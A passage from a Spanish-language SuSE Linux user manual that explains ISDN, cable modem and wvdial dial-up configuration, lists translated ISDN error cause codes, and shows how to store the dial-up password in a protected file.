- <span id="page-208-0"></span>9. En YaST entre al menú 'Configuración DNS' y afirme la primera pregunta. Introduzca después el número IP del servidor de nombres (DNS) de su proveedor. Si no conoce este número tendrá que consultar al proveedor. Otra posibilidad sería pedir a alguién, que ya tenga una máquina Linux conectada a Internet, que le informe sobre el resultado del siguiente comando, introducido en una ventana de terminal (el ejemplo es de un proveedor alemán):

### **whois t-online.de**

Con esto se obtiene una respuesta que contiene, entre otras, las líneas que figuran en la salida en pantalla [6.2.1](#page-208-0) en la página siguiente.

La línea **nserver:** indica el servidor de nombres del proveedor. Si se conoce este nombre, solo haría falta el número IP del mismo; para obtenerlo use el comando:

**host dns00.btx.dtag.de**



Mensaje en pantalla 6.2.1: Resultado de: **whois t-online.de**

dns00.btx.dtag.de has address 194.25.2.129

Mensaje en pantalla 6.2.2: Salida en pantalla de **host**

Aparece entonces una respuesta como la de la salida en pantalla [6.2.2](#page-208-0). En ésta (194.25.2.129) es el número IP del servidor de nombres de T-

Online.

Si no puede establecer la conexión:

- Repase /var/log/messages en busca de mensajes "sospechosos"; Los mensajes de estado del sistema RDSI (p. ej. E001f) se explican en el apartado [6.2.6](#page-210-0) en la página siguiente.
- Pruebe la conección vía rawip.
- ¿Tiene el número MSN/EAZ correcto?
- ¿Será que se debe marcar un <0> por delante?

El banco de datos de soporte tiene más consejos; se encuentra en Internet, en nuestro servidor web, bajo la URL <http://sdb.suse.de/sdb/de/html/> . También puede acceder a él con la ayuda de SuSE (se inicia con el comando **susehelp** o con la opción correspondiente del menú en el sistema X Window) directamente en su computadora, si el paquete susehilf, serie doc y el paquete sdb\_en, serie doc están instalados.

10. Si la conexión funciona (lo que esperamos), cambie otra vez a la consola en la que se está ejecutando YaST, pulse el botón 'Guardar' y finalice YaST.

#### **IP dinámico con syncPPP**

Si las direcciones IP se asignan dinámicamente, las direcciones indicadas para el área privada solo sirven de relleno hasta el momento en que se establece la conexión.

#### **Información adicional**

Para obtener más información sobre la configuración de una conexión RDSI y sobre la configuración del sub-sistema RDSI, consulte las siguientes fuentes:

- El fichero /usr/share/doc/packages/i4l/README.SuSE
- El banco de datos del soporte: <http://sdb.suse.de/sdb/de/html/>
- En el paquete i4ldoc (p. ej. el FAQ de RDSI en el fichero: /usr/share/ doc/packages/i4ldoc/i4l-faq)
- /usr/share/doc/packages/inetcfg (paquete inetcfg)

### <span id="page-210-0"></span>**6.2.6 Mensaje RDSI**

Desafortunadamente los mensajes del tipo "Cause" (causa) que da el sub-sistema RDSI son en inglés y no siempre muy claros, por lo tanto aquí le ofrecemos la traducción al castellano.

Un mensaje de causa (error) típico de HiSaX se compone de 2 partes, **location** y **cause code**. En caso del Euro-RDSI, son 5 cifras del tipo **Exxyy**, donde xx especifica el origen del mensaje de error (aquí no se explica), e yy que indica la causa del mensaje. HiSaX siempre indica un valor hexadecimal. Hay determinados mensajes que no representan ningún error, sino que forman parte del comportamiento normal de las conexiones telefónicas ("ocupado", "conexión terminada por colgar").

A continuación vienen las explicaciones de las distintas causas que producen un mensaje ("Causes"); con la autorización de: Institut für Elektronische Systeme und Vermittlungstechnik der Universität Dortmund: [http://www-esv.](http://www-esv.e-technik.uni-dortmund.de) [e-technik.uni-dortmund.de](http://www-esv.e-technik.uni-dortmund.de). Tenga en cuenta que HiSaX indica los valores en hexadecimal.

<span id="page-211-0"></span>**Cause#** dec/hex Descripción

#### **Grupo 0/1: Causas normales**

**#1 01** El número marcado es completo y puede ser interpretado por la red, pero actualmente no se puede asignar ningún abonado. **#2 02** El dispositivo que genera el error no reconoce la red de tránsito. Esto puede ocurrir porque la red de tránsito deseada no existe o porque no acepta el servicio solicitado. **#3 03** No se encontró ninguna ruta hacia el abonado ya que éste probablemente no esta dado de alta en la red elegida sino en otra. **#6 06** El abonado llamado no puede utilizar el canal solicitado. **#7 07** El abonado llamado rechazó la llamada, ya que el canal solicitado estaba ocupado (canal virtual, X.31 o X.25). **#16 10** Uno de los abondados que paticipan en la llamada ha colgado. **#17 11** El abonado llamado está comunicando y no puede responder a una llamada adicional. **#18 12** La llamada entró, pero la solicitud de establecimiento de llamada SETUP no se concedió dentro del tiempo previsto. **#19 13** Aunque el aparato del abonado recibe la llamada, el abonado no la contesta; p. ej. el teléfono suena en una casa vacía. **#21 15** El abonado llamado rechazó explícitamente la llamada. **#22 16** La central telefónica del destino puede enviar este mensaje cuando el número del abonado ha cambiado. **#26 1A** No fue posible indicar la llamada al abonado . **#27 1B** La interfaz del abonado llamado está fuera se servicio. **#28 1C** El número marcado no es válido o no puede ser interpretado por la red. **#29 1D** La red no puede prestar cierto servicio que se ha solicitado junto con la llamada. **#30 1E** Indica que el mensaje STATUS fue enviado en respuesta a una solicitud de estado, STATUS ENQUIRY.

Tabla [6.1:](#page-211-0) Continúa en la página siguiente...

**#31 1F** Si no hay ninguna causa del grupo Normal que se pueda aplicar, se indica ésta misma.

#### **Grupo 2: Recursos no disponibles**

- **#34 22** Todos los canales B (canales de voz) o todos los canales virtuales (X.25) de la central telefónica están ocupados. **#38 26** La red de comunicación está fuera de servicio y lo seguirá estando por algún tiempo más.
- **#41 29** La central de conmutación sufre un error temporal, por lo tanto tiene sentido repetir el intento de establecimiento de llamada.
- **#42 2A** La central telefónica que envía esta causa, actualmente no tiene ningún canal disponible, por sobrecarga.
- **#43 2B** La información de acceso enviada por el solicitante de la llamada (p. ej. contraseña en el elemento UTU, datos LLC o HLC) no se pudo pasar al abonado llamado.
- **#44 2C** La interfaz del abonado llamado no puede ofrecer el canal solicitado.
- **#47 2F** Si hay algún recurso no disponible, que no se puede explicar con alguna causa del grupo Recursos no disponibles, se envía esta razón como causa.

### **Grupo 3: Servicio u opción no disponible**

- **#49 31** No es posible cumplir la característica de calidad (tasa de transferencia o dilación) según X.213.
- **#50 32** El usuario no tiene permiso para acceder al servicio solicitado, ya que no esta dado de alta como usuario.
- **#57 39** El usuario no tiene permiso para usar el servicio solicitado en la instalación de origen.
- **#58 3A** El servicio solicitado no está disponible actualmente.
- **#59 3B** Se indica un servicio o una opción no disponible que no está cubierta por las razones anteriormente mencionadas.

### **Grupo 4: Servicio u opción no implementada**



**#69 45** La propiedad del servicio solicitado no está implementada.

Tabla [6.1:](#page-211-0) Continúa en la página siguiente...



Tabla [6.1:](#page-211-0) Continúa en la página siguiente...



Tabla 6.1: ISDN-Causes en castellano – "Causas RDSI"

# **6.3 Modem cable**

El acceso a Internet por medio del cable de televisión tiene una difusión amplia en algunos países europeos tal como en los Estados Unidos o en Canadá. En este sección del libro le damos como ejemplo unas instrucciones detalladas para acceder a Internet mediante el servicio austriaco "Telekabel". Las instrucciones son en principio equivalentes para otros proveedores de cable en otros países.

### **6.3.1 Principios**

El cliente de "Telekabel" recibe del proveedor un "modem" que por una parte se conecta al cable de televisión y por otra parte se conecta mediante un cable de par trenzado (10Base-T) a una tarjeta red en la computadora. Este modem ofrece entonces una línea dedicada con acceso continuo y generalmente con una dirección IP fija.

### **Procedimiento de instalación**

- 1. Si la tarjeta red ya estuviera configurada, proceda con el punto [8](#page-215-1).
- 2. Como usuario 'root' inicie el programa YaST si el entorno KDE está activo, debe apretar  $\overline{(\underline{A}|\underline{t})} + \overline{(\underline{r}z)}$  y seguidamente introducir **xterm**. Dentro de<br>la movimente introducir **xterm**. Dentro de  $\frac{\text{arrows}}{\text{arrows}}$  and  $\frac{\text{arrows}}{\text{arrows}}$  is seguidamente introductive. **Example 1**  $\frac{\text{arrows}}{\text{arrows}}$
- 3. Seleccione 'Administración del sistema', 'Instalar hardware en el sistema', 'Configurar dispositivo de red'.
- 4. Bajo 'Tipo de red' indique eth0.
- 5. Bajo 'Tipo de dispositivo de red' seleccione la tarjeta red de la computadora.
- 6. Bajo 'Opciones del driver' indique parámetros como el puerto de entrada/salida (IO-Port), etc.; respecto a los parámetros de kernel consulte el capítulo [14](#page-424-0) en la página [409](#page-424-0). Si la tarjeta el del tipo *PCI* normalmente no hace falta indicar ningún parámetro.
- 7. Seleccione 'Continuar' y vuelva al menú principal de YaST apretando dos  $v$ eces $(E$ ✝  $\frac{1}{\text{Esc}}$ .
- <span id="page-215-1"></span>8. Ahora entre en 'Administración del sistema', 'Configuración de red', 'Configuración básica de red'.
- 9. Ahora se encuentra en el formulario 'Selección de red'.
- 10. Pulse  $(F_5)$  para configurar el dispositivo como Ethernet, si éste aún no se ✝ encuentra p. ej.como eth0 en la columna 'Nombre dispositivo'.
- 11. Pulse  $\left(\frac{F}{F}\right)$ F3) y seleccione 'DHCP'.
- 12. Ahora pulse  $\left(\frac{F}{F}\right)$  $\widehat{\mathbb{F}^4}$ , para activar el dispositivo.
- 13. Con $(F)$ ✝ ☎ F10 ✆la nueva configuración se guarda.
- 14. Salga de YaST pulsando varias veces  $\left(\frac{E}{2}\right)$  $\overline{\text{Esc}}$ .
- 15. Para activar el acceso a la red introduzca **rcdhclient start** La función del mismo se puede comprobar p. ej.con **ping www.suse.de**.

Estas instrucciones se refieren a las versiones de SuSE Linux a partir de la versión 6.4. En caso de usar aún la versión 6.3, se requiere un paso adicional:

Use YaST para poner la variable rc.config a yes (detalles en el apartado [3.7.12](#page-137-0) en la página [122\)](#page-137-0). De esta forma el acceso a la red se activa con cada inicio de sistema sin necesidad de introducir ningún comando.

Una alternativa es la de introducir una configuración fija de red (ver apartado [5.1](#page-181-1) en la página [166\)](#page-181-1), para el caso de tener dirección IP fija, la máscara de red y la pasarela. Averigüe esto con su proveedor. Una ventaja de la configuración fija es que el proceso de arranque continúa sin ningún problema aunque el acceso esté fuera de servicio. Además, en el momento que el servicio se restablece, la conexión a Internet se realiza de inmediato.

### **6.4 T-DSL, T-ISDN-DSL, ADSL. . .**

Linux ya ofrece soluciones para acceder a Internet vía ADSL, T-ISDN-DSL, etc., pero éstas se encuentran aún en fase de desarrollo. (T-DSL y T-ISDN-DSL son servicios que al igual que ADSL, aprovechan líneas ya existentes – de RDSI – para ofrecer conexiones con ancho de banda elevado; T-DSL hasta 10 Mbit/s.)

Sin embargo, nuestro banco de datos de soporte contiene un artículo sobre este tema que reune información sobre los últimos desarrollos. Este artículo se encuentra en [http://sdb.suse.de/sdb/de/html/hoe\\_adsl\\_pppoe.html](http://sdb.suse.de/sdb/de/html/hoe_adsl_pppoe.html).

### <span id="page-215-0"></span>**6.5 Conexión de modem**

La conexión de un modem a la computadora se efectúa igual que en otros sistemas operativos, ya sea mediante un cable de puerto serie o bien introduciéndolo en una ranura libre dentro de la computadora (modem *interno*). El número o nombre de puerto al cual está conectado el modem se indica en YaST (ver apartado [3.7.1](#page-123-0) en la página [108](#page-123-0) y apartado [17.6](#page-511-0) en la página [497\)](#page-511-0). YaST genera un enlace de /dev/modem al puerto de conexión, de tal modo que se pueda
acceder siempre a él a través de /dev/modem – si el enlace está bien hecho – independientemente del puerto de conexión real (p. ej. /dev/ttyS0).

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

## Aviso

Actualmente se venden también modems llamados "WinModem" que no funcionan bajo Linux (ver también [http://sdb.suse.de/sdb/de/](http://sdb.suse.de/sdb/de/html/cep_winmodem.html) [html/cep\\_winmodem.html](http://sdb.suse.de/sdb/de/html/cep_winmodem.html) y <http://www.linmodems.org/>). Acerca de modems en general puede consultar el Modem-HOWTO.qz.

Los programas de terminal "normales" que se pueden usar son p. ej. minicom o, bajo el sistema X Window, seyon. Por otra parte también se pueden hacer las primeras pruebas directamente con wvdial (apartado [6.6](#page-216-0)).

 $\overbrace{\phantom{aaaaa}}$ 

# **Minicom**

Aviso

Minicom es un programa de emulación de terminal de uso sencillo, que se maneja de forma parecida al programa DOS Telix.

Todos los usuarios que quieran usar minicom deben estar anotados en el fichero /etc/minicom.users. Allí se define cuáles usuarios tienen derecho de acceso a cuál modem y con cuál configuración.

La configuración de Minicom se efectúa iniciándolo como 'root' con:

tierra:/ # **minicom -s**

Los ajustes necesarios para su uso no se diferencian de otros sistemas operativos y son auto-explicativos.



La combinación de teclas  $\overline{(c_{\text{tr}})}$  ( $\overline{L}$ ) no funciona en un xterm o en rxvt, sin<br>comberge funciona en lado en una canacle de texte ∟a combinación de tecías (<u>ctri</u>) do funciona en l<br>embargo, funciona en kvt o en una consola de texto.

# <span id="page-216-0"></span>**6.6 Con el modem a Internet: PPP con wvdial**

El programa wvdial es una herramienta potente para establecer conexiones analógicas a un proveedor de Internet (☞ *[ISP](#page-618-0)* (ingl. *Internet Service Provider*)). Los ISPs pueden usar ajustes diferentes en el protocolo PPP, lo que dificulta a veces encontrar las opciones correctas. El programa wvdial es capaz de encontrar estas opciones basándose en algoritmos inteligentes.

 $\overline{\phantom{a}}$ 

Anteriormente, cuando se estaba configurando el acceso a Internet, siempre era necesario indicar el servidor de nombres del ISP. Usando wvdial esto ya no es necesario, ya que este programa reconoce automáticamente el servidor de nombres del ISP, si éste transmite la información necesaria.

# <span id="page-217-0"></span>**6.6.1 Configuración de wvdial**

Es posible configurar cómodamente wvdial desde YaST; el menú para ello se encuentra bajo 'Administración del sistema', 'Configuración de red', 'Configurar una red PPP' y se puede ver en la figura [6.5](#page-217-0).



Figura 6.5: wvdial: Configuración de los parámetros

Proceda de la siguiente manera:

- Cerciórese de que YaST ya ha configurado correctamente el modem; esto ya fue hecho durante la primera instalación o en caso contrario se puede efectuar ahora (ver el apartado [3.7.1](#page-123-0) en la página [108\)](#page-123-0).
- Primero puede entrar a 'Change the language of the SuSE wvdial User Interface' para cambiar el idioma a su gusto
- Seleccione la opción 'Configurar el perfil actual'.
- Introduzca el número de teléfono, el nombre de usuario que le ha dado el proveedor y la contraseña (figura [6.6](#page-217-0) en la página siguiente).

Si la conexión se establece a través de una centralita, introduzca por detras del indicativo para conectar a la red pública (p. ej.0) una coma o una w, o sea 0, o 0w .



## **Truco**

Si está trabajando bajo el sistema X Window y tiene problemas de in- $\frac{1}{2}$  and the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the  $\frac{(\frac{1}{\sqrt{1-\gamma}})\sigma(\frac{1}{\sqrt{1-\gamma}})}{\sigma(\frac{1}{\sqrt{1-\gamma}})\sigma(\frac{1}{\sqrt{1-\gamma}})}$ primero de YaST y cambie a una consola de texto usando  $(\frac{1}{\sqrt{1-\gamma}})\sigma(\frac{1}{\sqrt{1-\gamma}})$  $F_2$  ( $F_6$ ). Entre como superusuario para iniciar YaST nuevamente desde ∖<u>⊭∠<sub>∕</sub>res</u>. ∟nde com<br>la consola de texto.

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 



Figura 6.6: wvdial: Configuración de proveedor

- Seleccione la configuración automática del servidor de nombres. Si esto no funciona, se debe configurar con YaST de la forma habitual. (ver el apartado [3.7.3](#page-128-0) en la página [113\)](#page-128-0).
- Seleccione el 'Método de marcar' , normalmente es por tonos.
- Si el modem esta conectado a una centralita marque la opción 'Modem en PBX' para que el programa no espere el tono de marcación.
- 'PAP/CHAP' debería funcionar siempre como modo de autentificación.
- Salga del sub-menú.
- Después de la configuración de proveedor se pasa al reconocimiento del modem. Simplemente seleccione la opción 'Auto-detección de modem'.
- Si este reconocimiento funciona, seleccione 'Iniciar wvdial'. Entonces aparecerá una ventana con varios mensajes.
- Cuando aparezca el mensaje que indica que el proceso PPP se ha iniciado, ya puede usar Internet.
- Compruebe la existencia de una conexión. Para ello abra una ventana de terminal adicional (en KDE:  $\overline{A}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝ ☎ F2 ✆y después teclear **xterm**) e introduzca en esta ventana:

```
tierra: # su
```
y después la contraseña de 'root'. Ahora introduzca: tierra: # **tail -f /var/log/messages**

Así se pueden ver los mensaje del sistema en el momento de su aparición. Si es posible ver líneas con "Local IP:" y "Remote IP:" – cada una seguida de un número IP – puede estar seguro de haber establecido la conexión a Internet.

- Termine el acceso a Internet con  $\circled{c}$  $\overline{\text{ctrl}}$  +  $\overline{\text{c}}$  $\overline{c}$  $\odot$ .
- Si todo ha funcionado, es posible iniciar la conexión a Internet desde la línea de comandos lanzando sencillamente wvdial y finalizándolo con  $\circled$  $\frac{\text{ctrl}}{\text{ctrl}} + \frac{\text{d}}{\text{d}}$ ✝  $\circ$ .
- Para modificar posteriormente la configuración sin YaST, es posible utilizar wvdial.lxdial o – con superficie gráfica – wvdial.tcl; esto solo se puede realizar como 'root'.

En el directorio /usr/share/doc/packages/wvdial hay documentación sobre wvdial.

#### **wvdial como usuario y la seguridad**

Para que otros usuarios, aparte del superusuario 'root', puedan establecer conexiones PPP con wvdial, es preciso hacer al usuario en cuestión, miembro de los grupos 'uucp' y 'dialout'. Esto se puede realizar con YaST tal como se explica en el apartado [3.7.8](#page-134-0) en la página [119.](#page-134-0)

Los usuarios dados de alta en los grupos 'uucp' y 'dialout' tendrán acceso al fichero /etc/wvdial.conf, que contiene el "login" y la contraseña para el acceso a Internet. Para aumentar la seguridad es posible "poner a salvo" la contraseña introduciéndola en un fichero aparte:

1. Cambie al directorio /etc/ppp y genere como 'root' el fichero wvpw con los derechos 600.

tierra: # **cd /etc/ppp** tierra:/etc/ppp # **touch wvpw** tierra:/etc/ppp # **chmod 600 wvpw**

- 2. Edite p. ej.con **vi** el fichero wvpw e introduzca allí solo la contraseña; después guarde el fichero.
- <span id="page-219-0"></span>3. Compruebe que los derechos del fichero wvpw sean correctos. Use el comando:

tierra:/etc/ppp # **ls -l wvpw**

y compárelo con la salida en pantalla [6.6.1](#page-219-0).

-rw------- 1 root root 7 Jan 18 17:20 wvpw

Mensaje en pantalla 6.6.1: Salida en pantalla de **ls -l wvpw**

4. Ahora hay que repitir la configuración tal como se explicó en el apartado [6.6.1](#page-217-0) en la página [202,](#page-217-0) pero a diferencia de éste se introduce ahora @/etc/ppp/wvpw como contraseña. Anteponiendo la "arroba" (@) wvdial sabe que la contraseña se encuentra en el fichero indicado.

#### **El modem emite un sonido fuerte**

Cuando el volumen del altavoz es demasiado fuerte, puede editar el fichero /etc/wvdial.conf añadiendo la línea

 $Init3 = ATM0$ 

Con este comando el altavoz del modem se apaga.

## <span id="page-220-0"></span>**6.6.2 Configurar varios proveedores con wvdial**

wvdial es capaz de administrar varios juegos de parámetros para conectar con varios proveedores. Para conseguirlo hace falta generar en el fichero /etc/wvdial.conf algunos párrafos adicionales al lado del párrafo Dialer Default. Iniciando **wvdial** con el nombre de uno de estos párrafos, primero se leen los parámetros de la parte "Default". Todos los parámetros que se indican en el párrafo adicional que se haya nombrado, reemplazan los valores anteriores de la parte "Default".

Un poco más adelante viene un ejemplo para los proveedores Teleline (fichero [6.6.1](#page-220-0)) y Uni2. La primera configuración se genera con YaST y ésta se amplía manualmente con las líneas que figuran en el fichero [6.6.2](#page-220-0).

```
[Dialer Defaults]
Modem = /dev/ttyS0
Init1 = ATZInit2 = ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0
Init3 = ATM0Compuserve = 0
Tonline = 1
Dial Command = ATX3DT
Baud = 115200
Auto DNS = 1Stupid Mode = 0
New PPPD = 1Phone =932345000
Username = ????????
Password = ???????
```
Fichero 6.6.1: /etc/wvdial.conf: Párrafo estándar

[Dialer Uni2] Phone = 900902030 Username = ???????? Password = ????????

Fichero 6.6.2: /etc/wvdial.conf: Párrafo suplementario

Ejecutando wvdial sin parámetro adicional se establece la conexión a Teleline mientras que con el comando **wvdail Uni2** se establece la conexión a Uni2 (consulte también la página del manual de **wvdial** (**man wvdial**)).

# **6.6.3 Adaptadores de terminal para RDSI**

Los adaptadores de terminal permiten la conexión con RDSI. En comparación a las tarjetas RDSI usuales, la computadora y el adaptador de terminal se conectan mediante un cable de puerto serie.

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

## Aviso

No se deben confundir los adaptadores de terminal (RDSI-TA) con centralitas que incorporan una tarjeta RDSI. Estos últimos también se conectan a través de un cable de puerto serie, pero usan un protocolo de comunicación propietario por lo que no se pueden usar bajo Linux. Para su funcionamiento se requiere un driver CAPI, que los fabricantes actualmente no proporcionan para Linux. Esto afecta a los siguientes dispositivos:

- Eumex 404 PC
- Eumex 322 PCi
- AVM Fritz!XPCDr.
- Neuhaus Triccy Data LCR

Los adaptadores simulan en principio un modem analógico, no obstante estos muestran ciertas particularidades; p. ej.

 $\overbrace{\phantom{aaaaa}}$ 

- necesitan comandos especiales para establecer una conexión punto a punto y
- con la configuración por defecto generan mensajes del tipo CONNECT ampliados.

A raíz de esto se requiere una adaptación de la configuración de modem:

- 1. Prescinda de la detección automática del modem, que normalmente se ejecuta vía YaST
- 2. En YaST entre al menú 'Administración de sistema'  $\rightarrow$  'Configuración de red'  $\rightarrow$  'Configurar una red PPP'  $\rightarrow$  'Configurar el perfil actual' → 'Menú experto' (RDSI, Init Strings, Puerto y Velocidad) → (Standard-Analog-Modem/non-ISDN) Tipo de modem (analógico/RDSI).
- 3. En el 'Menú experto' modifique el puerto serie; ver apartado [6.6.1](#page-217-0) en la página [202](#page-217-0).
- 4. Entre al sistema como superusuario 'root'.

<span id="page-222-0"></span>5. Cree el fichero /etc/wvdial.conf manualmente; normalmente se crea con un mecanismo automático. El contenido de este fichero debe ser como se muestra en el fichero [6.6.3.](#page-222-0)

```
[Dialer Defaults]
Modem = /dev/modem
Baud = 115200
Init1 = <Entrada especial 1>
Init2 = <Entrada especial 2>
; Phone =
; Username =
; Password =
```
Fichero 6.6.3: /etc/wvdial.conf: Adaptador de terminal

En lugar de  $\leq$ Entrada especial  $1$   $> y$   $\leq$ Entrada especial  $2$   $>$  se debe introducir – según el dispositivo en cuestión – uno de los siguientes valores:

**Fabricante ELSA:** ELSA MicroLink ISDN/TLpro y ISDN/TLV.34:

 $Init1 = AT&F\N10&P1$ Init2 =  $AT\V0$ 

**Fabricante ELSA:** ELSA TanGo 1000 y ELSA TanGo 2000:

Init1 = AT&F\$IBP=HDLCP

**Init2** se suprime aquí.

**Fabricante Zyxel:** Todos los modelos:

 $Init1 = AT&FBA0$  $Init2 = ATXO$ 

**Fabricante Hagenuk:** Speed/Viper Dragon:

Init1 = ATZ  $Init2 = AT&FBBX0$ 

**Otros fabricantes:** Consulte en la documentación del fabricante el "Initstring" del adaptador. A veces la documentación incluye scripts para Unix o Linux que contienen esta cadena ("Initstring"). También es posible mirar el "Initstring" usado para otros sistemas operativos (p. ej. MS-Windows).

Realice los demás pasos de configuración tal como se describe en el manual.

## **6.6.4 Configuración de modems PCI**

En Linux las interrupciones (IRQ) y la direcciones de entrada y salida (IO address) de los puertos serie tienen por defecto los valores que usan las tarjetas ISA. Estos valores representan prácticamente un estándar, por lo que no hay conflictos con recursos en muchos PCs. Al contrario de lo que sucede con las tarjetas ISA, la BIOS asigna los recursos de las tarjetas PCI en el momento del arranque. Cuando solo la BIOS lo decide, estos valores no concuerdan con los tradicionales.

Para evitar dichos conflictos, proceda de la siguiente forma antes de la configuración de wvdial:

